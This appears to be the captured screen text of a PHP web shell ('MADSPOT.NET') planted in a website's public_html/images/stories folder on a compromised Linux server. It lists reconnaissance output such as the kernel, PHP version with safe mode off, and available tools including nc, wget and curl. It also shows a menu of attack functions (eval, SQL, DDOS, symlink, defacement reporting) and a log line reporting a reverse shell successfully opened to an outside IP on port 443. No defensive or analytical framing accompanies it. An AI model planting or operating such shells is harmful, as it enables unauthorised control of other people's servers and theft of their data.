 Uname: Linux server.meadowsmedia.com 2.6.18-164.15.1.el5PAE #1 SMP Wed Mar 17 12:14:29 EDT 2010 i686
User: 513 [ first ] Group: 513 [ first ]
PHP: 5.2.13 Safe Mode:OFF
Our IP: 67.227.150.174 Server IP: 49.203.20.229
WEBS: CANT READ named.conf
HDD: 177.84 GB Free:33.53 GB [18%]
Useful : gcc,cc,ld,make,php,perl,python,ruby,tar,gzip,bzip2,nc,locate,
Downloader:wget,lynx,curl,lwp-mirror,
Disabled functions:All Functions Enable
cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: OFF Oracle: OFF
Open_basedir: NONE Safe_mode_exec_dir: NONE Safe_mode_include_dir: NONE
Server Apache/2.2.15 (Unix) mod_ssl/2.2.15 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4 FrontPage/5.0.2.2635
PWD: /home/first/public_html/main/images/stories/ [CURRENT]
MADSPOT.NET
HOME | PROCESS | EVAL | SQL | HASH | CONNECT | ZONE-H | DDOS | SAFE MODE | SYMLINK | MADSPOT | Kill
C0de |
| PERL AND PHP(threads) BACK CONNECT |
PERL BACK CONNECT
IP: 49.203.20.229 Port: 443 >>
PHP BACK CONNECT
IP: 49.203.20.229 Port: 443 >>
WARNING: Failed to daemonise. This is quite common and not fatal
Successfully opened reverse shell to 49.203.20.229:443